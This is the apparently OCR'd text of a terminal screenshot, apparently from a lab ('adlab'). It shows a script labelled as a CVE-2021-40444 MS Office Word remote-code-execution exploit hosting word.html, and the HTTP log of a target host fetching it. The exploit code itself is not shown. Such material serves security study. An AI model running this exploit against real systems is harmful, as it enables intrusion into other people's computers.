 # python3 exploit.py host 80 130 ✕
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "GET /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab